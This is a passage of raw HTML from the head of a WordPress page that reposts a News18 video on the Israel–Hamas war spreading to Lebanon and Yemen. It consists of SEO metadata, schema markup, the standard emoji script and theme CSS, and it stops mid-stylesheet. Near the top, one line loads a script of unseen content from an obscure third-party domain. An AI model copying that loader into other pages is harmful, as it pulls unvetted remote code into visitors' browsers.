

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%E0%A4%B8%E0%A5%87-yemen-%E0%A4%A4%E0%A4%95-%E0%A4%9C%E0%A4%82%E0%A4%97-%E0%A4%95%E0%A5%80-%E0%A4%AB%E0%A5%88%E0%A4%B2%E0%A5%80-%E0%A4%86%E0%A4%97-netanyahu-hezbollah/
body_size: 32429
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 जंग के ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 - Jewish Digital Times" />
		<meta property="og:description" content="Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 जंग के ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-01-31T08:16:54+00:00" />
		<meta property="article:modified_time" content="2024-01-31T08:16:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 - Jewish Digital Times" />
		<meta name="twitter:description" content="Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 जंग के ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#blogposting","name":"Israel Hamas War: Lebanon \u0938\u0947 Yemen \u0924\u0915 \u091c\u0902\u0917 \u0915\u0940 \u092b\u0948\u0932\u0940 \u0906\u0917! | Netanyahu | Hezbollah | Gaza | News18 - Jewish Digital Times","headline":"Israel Hamas War: Lebanon \u0938\u0947 Yemen \u0924\u0915 \u091c\u0902\u0917 \u0915\u0940 \u092b\u0948\u0932\u0940 \u0906\u0917! | Netanyahu | Hezbollah | Gaza | News18","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/01\/1706689015_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2024-01-31T08:16:54+00:00","dateModified":"2024-01-31T08:16:54+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#webpage"},"articleSection":"APPS"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","position":2,"name":"APPS","item":"https:\/\/jewishdigitaltimes.com\/category\/apps\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#listItem","name":"Israel Hamas War: Lebanon \u0938\u0947 Yemen \u0924\u0915 \u091c\u0902\u0917 \u0915\u0940 \u092b\u0948\u0932\u0940 \u0906\u0917! | Netanyahu | Hezbollah | Gaza | News18"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#listItem","position":3,"name":"Israel Hamas War: Lebanon \u0938\u0947 Yemen \u0924\u0915 \u091c\u0902\u0917 \u0915\u0940 \u092b\u0948\u0932\u0940 \u0906\u0917! | Netanyahu | Hezbollah | Gaza | News18","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/","name":"Israel Hamas War: Lebanon \u0938\u0947 Yemen \u0924\u0915 \u091c\u0902\u0917 \u0915\u0940 \u092b\u0948\u0932\u0940 \u0906\u0917! | Netanyahu | Hezbollah | Gaza | News18 - Jewish Digital Times","description":"Israel Hamas War: Lebanon \u0938\u0947 Yemen \u0924\u0915 \u091c\u0902\u0917 \u0915\u0940 \u092b\u0948\u0932\u0940 \u0906\u0917! | Netanyahu | Hezbollah | Gaza | News18 \u091c\u0902\u0917 \u0915\u0947 ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/01\/1706689015_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah\/#mainImage"},"datePublished":"2024-01-31T08:16:54+00:00","dateModified":"2024-01-31T08:16:54+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 